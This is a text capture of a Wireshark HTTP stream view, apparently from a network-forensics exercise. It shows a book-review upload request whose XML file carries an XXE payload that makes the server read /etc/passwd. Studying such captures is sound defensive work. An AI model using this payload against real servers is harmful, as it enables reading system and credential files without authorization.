 Wireshark · Follow HTTP Stream (tcp.stream eq 10460) · XXEInfiltration.pcap
POST /review/upload.php HTTP/1.1
Host: pageturner4books.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2168388553121169804413179496
Content-Length: 366
Origin: http://pageturner4books.net
Connection: keep-alive
Referer: http://pageturner4books.net/review/form.html
Upgrade-Insecure-Requests: 1
-----------------------------2168388553121169804413179496
Content-Disposition: form-data; name="file"; filename="TheGreatGatsby.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
-----------------------------2168388553121169804413179496--
HTTP/1.1 200 OK
Date: Fri, 31 May 2024 11:57:03 GMT
Server: Apache/2.4.58 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1175
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (4251 bytes) Show data as ASCII Stream 1046
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help